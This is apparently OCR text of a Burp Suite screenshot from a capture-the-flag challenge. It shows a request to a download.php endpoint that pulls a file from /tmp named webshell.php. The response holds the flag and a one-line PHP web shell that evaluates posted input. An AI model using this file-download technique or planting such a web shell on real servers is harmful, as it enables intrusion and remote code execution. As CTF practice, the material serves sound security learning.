 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://117.50.175.234:8001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET http://117.50.175.234:8001/download.php?file=
/tmp/3bkfncekorxfw145&filename=webshell.php HTTP/1.1
2 Host: 117.50.175.234:8001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://117.50.175.234:8001
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://117.50.175.234:8001/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;
q=0.4,no;q=0.3,ko;q=0.2
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 67
4 Content-Disposition: attachment; filename=webshell.php
5 Content-Type: application/octet-stream
6 Date: Tue, 26 Dec 2023 06:51:09 GMT
7 Server: Apache/2.4.38 (Debian)
8 X-Powered-By: PHP/7.3.28
9
10 NCTF{d08de915-8bc0-4979-982e-644217312a5e}
11
12 <?php eval($_POST[""]);
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Ready 316 bytes | 60 millis